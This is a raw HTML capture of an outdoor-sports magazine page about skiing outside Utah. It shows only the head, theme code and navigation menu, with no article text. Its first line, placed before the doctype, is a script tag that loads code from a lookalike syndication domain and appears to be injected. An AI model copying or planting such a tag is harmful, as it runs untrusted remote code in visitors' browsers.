

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/where-to-ski-when-youre-not-skiing-utah/
body_size: 17487
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Where to Ski When You’re Not Skiing Utah &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2019/12/SunValley_Lower-College.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Where to Ski When You’re Not Skiing Utah Comments Feed" href="https://sportsguidemag.com/where-to-ski-when-youre-not-skiing-utah/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/23746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/where-to-ski-when-youre-not-skiing-utah/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=23746' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fwhere-to-ski-when-youre-not-skiing-utah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fwhere-to-ski-when-youre-not-skiing-utah%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-23746 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-32 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
